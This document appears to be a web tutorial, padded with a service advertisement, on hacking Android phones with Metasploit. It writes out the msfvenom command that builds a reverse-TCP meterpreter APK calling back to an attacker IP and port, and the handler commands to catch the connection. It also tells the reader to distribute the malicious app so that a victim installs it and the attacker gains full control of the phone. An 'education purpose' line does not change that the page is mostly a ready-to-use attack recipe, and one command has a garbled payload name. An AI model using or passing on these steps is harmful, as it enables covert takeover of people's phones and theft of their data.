Android is an operating system based on the Linux kernel and designed primarily for touchscreen mobile devices such as smartphones and tablet computers.
Let’s Start Our Tutorial
- Install Kali Linux(If u not installed click on this link )
- Metasploit framework
- Android smartphone (you use any smartphone with the latest Android Version)
Here is some important information for this tutorial:

Attacker IP address: 192.168.1.5( here you use your IP Address)
Attacker port to receive connection: 4444
Step by Step Hacking Android Smartphones using Metasploit: –
There are many tutorials on the internet for Android hacking by using Metasploit. But metasploit change their commands MSFVenom Replace msfpayload
- To open the terminal use the Shortcut key (CTRL + ALT + T) from the keyboard.
-
Then type this command in the terminal..
msfvenom -p android/interpreter/reverse_tcp LHOST= 192.168.1.5 LPORT=4444 R >/root/any nameof yourfile.apk
- -p => Specify Payload
• LHOST => Your IP* or DDNS - LPORT => Port You want to listen on
- R => Means RAW Format
- >/root/FILENAME.apk => Location for File
below is our screenshot when executed the command
3. Now Android App is Ready to Attack. then Type msfconsole to go to the Metasploit console.

Type Payload same with step2:
use exploit/multi/handler –> we will use Metasploit handler set payload android/meterpreter/reverse_tcp –> make sure the payload
4. The next step we need to configure the switch for the Metasploit payload we already specified in step 3.
set lhost 192.168.1.5 –> attacker IP address
set lport 4444 –> port to listen the reverse connection
exploit –> start to listen incoming connection
- Upload Your Payload file for distribution
- the victim (me myself) downloads the malicious APK file and installs it. After the victim opens the application, the attacker.

- It means that the attacker is already inside the victim’s Android smartphone and can do everything with the victim’s phone. –
Only Education Purpose*
We Provide Services In the Following Cities
Ethical Haker in Ludhiana
Ethical Hacking Services in Amritsar
Ethical Hacking Services in Mumbai
Ethical Hacking Services in Delhi
Ethical Hacking Services in Gujarat
Ethical Hacking Services in Chandigarh